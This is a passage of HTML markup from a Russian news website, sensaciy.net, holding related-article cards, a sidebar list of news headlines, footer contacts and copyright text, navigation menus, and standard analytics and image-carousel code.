                                                <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/chief-editor/">Александр Фролов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/rossijskie-kinodely-nauchilis-zarabatyvat-na-nostalgii-chto-eshhe-snimut/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-15T16:01:40+03:00">15.01.2026</time></a></span></div>                                            </div>

                                        </div>
                                    </article>
                                </div>
                            </div>
                        </div>

                                        
                                            <div class="column column-6 column-md-10 column-sm-10">
                            <div class="twp-row twp-row-small">
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2025/12/b04763d7-8560-4c8c-992a-cbe8742173df-480x298.png" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Российские СМИ снова путают календари и называют Рождество &#171;католическим&#187;" title="Российские СМИ снова путают календари и называют Рождество &#171;католическим&#187;" decoding="async" loading="lazy" data-attachment-id="221041" data-permalink="https://sensaciy.net/rossijskie-smi-snova-putayut-kalendari-i-nazyvayut-rozhdestvo-katolicheskim/b04763d7-8560-4c8c-992a-cbe8742173df/" data-orig-file="https://sensaciy.net/wp-content/uploads/2025/12/b04763d7-8560-4c8c-992a-cbe8742173df.png" data-orig-size="1344,768" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="b04763d7-8560-4c8c-992a-cbe8742173df" data-image-description="" data-image-caption="&lt;p&gt;Изображение сгенерировано нейросетью Perplexity&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2025/12/b04763d7-8560-4c8c-992a-cbe8742173df-300x171.png" data-large-file="https://sensaciy.net/wp-content/uploads/2025/12/b04763d7-8560-4c8c-992a-cbe8742173df-1024x585.png" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/texts/" rel="category tag">Статьи</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://sensaciy.net/rossijskie-smi-snova-putayut-kalendari-i-nazyvayut-rozhdestvo-katolicheskim/" rel="bookmark" title="Российские СМИ снова путают календари и называют Рождество &#171;католическим&#187;">Российские СМИ снова путают календари и называют Рождество &#171;католическим&#187;</a>
                                                            </h3>
                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/chief-editor/">Александр Фролов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/rossijskie-smi-snova-putayut-kalendari-i-nazyvayut-rozhdestvo-katolicheskim/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-25T17:00:23+03:00">25.12.2025</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2025/12/susobl-480x298.webp" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Мавзолей на Троекуровском и атака на РосНОУ: хроники вседозволенности клана Сусанян" title="Мавзолей на Троекуровском и атака на РосНОУ: хроники вседозволенности клана Сусанян" decoding="async" loading="lazy" data-attachment-id="221032" data-permalink="https://sensaciy.net/mavzolej-na-troekurovskom-i-ataka-na-rosnou-hroniki-vsedozvolennosti-klana-susanyan/susobl/" data-orig-file="https://sensaciy.net/wp-content/uploads/2025/12/susobl.webp" data-orig-size="1280,960" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="СусОбл" data-image-description="" data-image-caption="&lt;p&gt;ФОТО: Студенты Российского Нового Университета&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2025/12/susobl-300x225.webp" data-large-file="https://sensaciy.net/wp-content/uploads/2025/12/susobl-1024x768.webp" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/texts/" rel="category tag">Статьи</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://sensaciy.net/mavzolej-na-troekurovskom-i-ataka-na-rosnou-hroniki-vsedozvolennosti-klana-susanyan/" rel="bookmark" title="Мавзолей на Троекуровском и атака на РосНОУ: хроники вседозволенности клана Сусанян">Мавзолей на Троекуровском и атака на РосНОУ: хроники вседозволенности клана Сусанян</a>
                                                            </h3>
                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/chief-editor/">Александр Фролов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/mavzolej-na-troekurovskom-i-ataka-na-rosnou-hroniki-vsedozvolennosti-klana-susanyan/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-23T18:59:48+03:00">23.12.2025</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2025/12/8c7f706f182f13c39b6d982c3fdb9975-326561ab-3e57-4253-a83b-5ee9d2754b9e-480x298.jpg" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Россиян обманули &#171;Конституцией РФ для зумеров&#187;, которую никто не видел" title="Россиян обманули &#171;Конституцией РФ для зумеров&#187;, которую никто не видел" decoding="async" loading="lazy" data-attachment-id="220979" data-permalink="https://sensaciy.net/rossiyan-obmanuli-konstitucziej-rf-dlya-zumerov-kotoruyu-nikto-ne-videl/8c7f706f182f13c39b6d982c3fdb9975-326561ab-3e57-4253-a83b-5ee9d2754b9e/" data-orig-file="https://sensaciy.net/wp-content/uploads/2025/12/8c7f706f182f13c39b6d982c3fdb9975-326561ab-3e57-4253-a83b-5ee9d2754b9e.jpg" data-orig-size="1344,768" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="8c7f706f182f13c39b6d982c3fdb9975-326561ab-3e57-4253-a83b-5ee9d2754b9e" data-image-description="" data-image-caption="&lt;p&gt;Так могла бы выглядеть &#171;Конституция&#187; для тех, кто считает, что СССР был высшей степенью развития цивилизации. Однако изображение создала нейросеть Nana-Banana по запросу &#171;Сенсаций.Нет&#187;&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2025/12/8c7f706f182f13c39b6d982c3fdb9975-326561ab-3e57-4253-a83b-5ee9d2754b9e-300x171.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2025/12/8c7f706f182f13c39b6d982c3fdb9975-326561ab-3e57-4253-a83b-5ee9d2754b9e-1024x585.jpg" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/texts/" rel="category tag">Статьи</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://sensaciy.net/rossiyan-obmanuli-konstitucziej-rf-dlya-zumerov-kotoruyu-nikto-ne-videl/" rel="bookmark" title="Россиян обманули &#171;Конституцией РФ для зумеров&#187;, которую никто не видел">Россиян обманули &#171;Конституцией РФ для зумеров&#187;, которую никто не видел</a>
                                                            </h3>
                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/chief-editor/">Александр Фролов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/rossiyan-obmanuli-konstitucziej-rf-dlya-zumerov-kotoruyu-nikto-ne-videl/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-11T15:25:22+03:00">11.12.2025</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2025/12/54cd46d5-8acc-4c49-990b-3a61da2fb3a8-480x298.jpg" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Дырявые крыши и рухнувшие стены: почему капремонт в Петербурге становится угрозой для жизни" title="Дырявые крыши и рухнувшие стены: почему капремонт в Петербурге становится угрозой для жизни" decoding="async" loading="lazy" data-attachment-id="220967" data-permalink="https://sensaciy.net/dyryavye-kryshi-i-ruhnuvshie-steny-pochemu-kapremont-v-peterburge-stanovitsya-ugrozoj-dlya-zhizni/54cd46d5-8acc-4c49-990b-3a61da2fb3a8/" data-orig-file="https://sensaciy.net/wp-content/uploads/2025/12/54cd46d5-8acc-4c49-990b-3a61da2fb3a8-scaled.jpg" data-orig-size="2560,1097" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="54cd46d5-8acc-4c49-990b-3a61da2fb3a8" data-image-description="" data-image-caption="&lt;p&gt;Фото сгенинерировано нейросетью. Основано на реальных событиях&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2025/12/54cd46d5-8acc-4c49-990b-3a61da2fb3a8-300x129.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2025/12/54cd46d5-8acc-4c49-990b-3a61da2fb3a8-1024x439.jpg" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/reportagi/" rel="category tag">Репортажи</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://sensaciy.net/dyryavye-kryshi-i-ruhnuvshie-steny-pochemu-kapremont-v-peterburge-stanovitsya-ugrozoj-dlya-zhizni/" rel="bookmark" title="Дырявые крыши и рухнувшие стены: почему капремонт в Петербурге становится угрозой для жизни">Дырявые крыши и рухнувшие стены: почему капремонт в Петербурге становится угрозой для жизни</a>
                                                            </h3>
                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/9a3ef8053e305976554e6c2300d8a2047458e5ab37bd2f535f45475c1a665ec8?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9a3ef8053e305976554e6c2300d8a2047458e5ab37bd2f535f45475c1a665ec8?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/editor-zamena/">Яков Пименов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/dyryavye-kryshi-i-ruhnuvshie-steny-pochemu-kapremont-v-peterburge-stanovitsya-ugrozoj-dlya-zhizni/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-08T17:52:08+03:00">08.12.2025</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                                        </div>
            </div>
            
	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://sensaciy.net/gruzovik-v-kaliningrade-nasmert-sbil-mamu-s-kolyaskoj/" rel="prev">Грузовик в Калининграде насмерть сбил маму с коляской</a></div><div class="nav-next"><a href="https://sensaciy.net/v_final_arhitekturnogo_konkursa_na_razvitie_territorii_gorskaya_vishli_srazu_tri_imenitie_kompanii/" rel="next">В финал архитектурного конкурса на развитие территории &#171;Горская&#187; вышли сразу три именитые компании</a></div></div>
	</nav>
					</main>
				</div>

				<aside id="twp-aside-primary" class="widget-area widget-area-1 " role="complementary"><div id="category-posts-2" class="widget cat-post-widget"><h2 class="widget-title">Новости</h2><ul id="category-posts-2-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/v-kaliningrade-ot-meningita-umer-dvuhletnij-rebenok/" rel="bookmark">В Калининграде от менингита умер двухлетний ребенок</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/dela-po-ischeznoveniyu-podrostka-v-krasnoyarske-obedinyat-v-odno-proizvodstvo/" rel="bookmark">Дела по исчезновению подростка в Красноярске объединят в одно производство</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/fsb-nakryli-v-lenoblasti-organizovannuyu-gruppu-nezakonno-razmeshhavshuyu-othody/" rel="bookmark">ФСБ &#171;накрыли&#187; в Ленобласти организованную группу, незаконно размещавшую отходы</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/vandalami-razbita-memorialnaya-doska-anny-politkovskoj-na-lesnoj-ulicze/" rel="bookmark">Вандалами разбита мемориальная доска Анны Политковской на Лесной улице</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/tosnenskij-chinovnik-zaderzhan-v-tualete-so-vzyatkoj-v-3-mln-rublej/" rel="bookmark">Тосненский чиновник задержан в туалете со взяткой в 3 млн рублей</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/izyato-imushhestvo-eks-zamnachalnika-moskovskogo-metro-na-100-mln-rublej/" rel="bookmark">Изъято имущество экс-замначальника московского метро на 100 млн рублей</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/studenta-rtu-mirea-zapodozrili-v-razrabotke-po-dlya-hakerskoj-deyatelnosti/" rel="bookmark">Студента РТУ МИРЭА заподозрили в разработке ПО для хакерской деятельности</a></div></li></ul>
</div></aside>
			</div>
		</div>
	</div>
		
    <script>
        $(function(){
            var widWindow = $('body').width();
            console.log(widWindow);

            // $('article').find('img').each(function(){
            //     let title = $(this).attr('title');
            //     if(title !== undefined){
            //         $(this).after('<div class="title_image">'+title+'</div>');
            //     }

            // });

            if(widWindow <= 768){
                var count = 0;
                $('.twp-row-small .column-5').each(function (){
                    if(count >= 3){
                        $(this).remove();
                    }
                    count++;
                })
            }
        });
    </script>

<div class="tooltipOuter">
    <div class="tooltipInner"></div>
</div>
    <div class="twp-read-later-notification"></div>


        <div class="popup-search">
            <div class="table-align">
                <div class="table-align-cell v-align-middle">
                    <button type="button" id="search-closer" class="close-popup twp-btn-transparent"></button>
                    <form role="search" method="get" class="search-form" action="https://sensaciy.net/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>                </div>
            </div>
        </div>

    
</div>


<footer id="colophon" class="site-footer" role="contentinfo">

    
        <div class="footer-area footer-upper-area footer-column-4">
            <div class="wrapper">
                <div class="twp-row twp-footer-row">

                                            <div class="column">
                            <div id="text-15" class="widget widget_text"><h2 class="widget-title">COPYRIGHT © 2017-2025 СЕНСАЦИЙ.НЕТ</h2>			<div class="textwidget"><p class="copyright">Все права на любые материалы, опубликованные на сайте, защищены в соответствии с российским законодательством об авторском праве и смежных правах и являются собственностью редакции «Сенсаций.Нет». Частичное использование любых материалов, в том числе фото- и видеосюжетов, размещенных на сайте, допускается с гиперссылкой на сайт https://sensaciy.net</p>
<p>Регистрационный номер СМИ № ФС77-79036 от 28 августа 2020 г. Выдано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций.</p>
<p>Ресурс может содержать материалы 16+</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-125876 size-thumbnail" src="https://sensaciy.net/wp-content/uploads/2022/09/16-150x150.png" alt="" width="150" height="150" srcset="https://sensaciy.net/wp-content/uploads/2022/09/16-150x150.png 150w, https://sensaciy.net/wp-content/uploads/2022/09/16-300x300.png 300w, https://sensaciy.net/wp-content/uploads/2022/09/16-1024x1024.png 1024w, https://sensaciy.net/wp-content/uploads/2022/09/16-500x500.png 500w, https://sensaciy.net/wp-content/uploads/2022/09/16.png 1200w, https://sensaciy.net/wp-content/uploads/2022/09/16-300x300@2x.png 600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></p>
</div>
		</div>							<!--LiveInternet logo--><!--<a href="https://www.liveinternet.ru/click"
target="_blank"><img src="https://counter.yadro.ru/logo?52.6"
title="LiveInternet: показано число просмотров и посетителей за 24 часа"
alt="" style="border:0" width="88" height="31"/></a>--><!--/LiveInternet-->
							<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt2F10" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt2F10").src=
"https://counter.yadro.ru/hit?t42.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

							
                        </div>
                    
                                            <div class="column">
                            <div id="text-16" class="widget widget_text"><h2 class="widget-title">КОНТАКТЫ</h2>			<div class="textwidget"><p>Телефон редакции: +7(991)486-87-40</p>
<p>Главный редактор: Фролов Александр Сергеевич<br />
frolov@sensaciy.net</p>
<p>Адрес редакции: 173011 г. Великий Новгород, ул. Стекольная, д. 32</p>
<div id="tap-translate"></div>
</div>
		</div>                        </div>
                    
                                            <div class="column">
                            <div id="categories-5" class="widget widget_categories"><h2 class="widget-title">Рубрики</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://sensaciy.net/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/">Без рубрики</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://sensaciy.net/category/answer/">Вопросы читателей</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://sensaciy.net/category/business/">Люди дела</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://sensaciy.net/category/outside/">Мир вовне</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://sensaciy.net/category/opinion/">Мнение на тему</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://sensaciy.net/category/longread/">Нетленки</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://sensaciy.net/category/news/">Новости</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/">Подкасты</a>
</li>
	<li class="cat-item cat-item-9479"><a href="https://sensaciy.net/category/reportagi/">Репортажи</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://sensaciy.net/category/rec/">Рецензии</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://sensaciy.net/category/regions/">Россия за МКАДом</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://sensaciy.net/category/oldnewspaper/">Старая газета</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://sensaciy.net/category/texts/">Статьи</a>
</li>
	<li class="cat-item cat-item-22210"><a href="https://sensaciy.net/category/hitech/">Технологии</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://sensaciy.net/category/feleton/">Фельетон</a>
</li>
			</ul>

			</div>                        </div>
                    
                    
                </div>
            </div>
        </div>

    
</footer>

        <div id="offcanvas-menu">
            <div class="close-offcanvas-menu offcanvas-item">
                <a href="javascript:void(0)" class="offcanvas-close">
                    <span>
                       Закрыть                    </span>
                    <span class="ion ion-ios-close meta-icon meta-icon-large"></span>
                </a>
            </div>

            <div id="primary-nav-offcanvas" class="offcanvas-navigation offcanvas-item">
                <div class="offcanvas-title">
                                    </div>
                <div class="menu"><ul id="primary-menu" class="menu"><li class="brand-home"><a title="Home" href="https://sensaciy.net"><span class='icon ion-ios-home'></span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-393"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/news/">Новости</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-394"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/texts/">Аналитика</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/opinion/">Мнение</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2540"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/">Подкасты</a></div><!-- .submenu-wrapper --></li>
</ul></div>                <div class="menu"><ul id="top-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33906"><div class="submenu-wrapper"><a href="https://sensaciy.net/o-proekte/">О проекте</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><div class="submenu-wrapper"><a href="https://vk.com/sensaciynet">VK</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-406"><div class="submenu-wrapper"><a href="http://t.me/sensaciynet">TG</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59467"><div class="submenu-wrapper"><a href="https://sensaciy.net/contacts/">Редакция</a></div><!-- .submenu-wrapper --></li>
</ul></div>            </div>
        </div>
    
<button type="button" class="scroll-up">
    <i class="ion ion-ios-arrow-round-up meta-icon meta-icon-large"></i>
</button>

</div>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/true-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
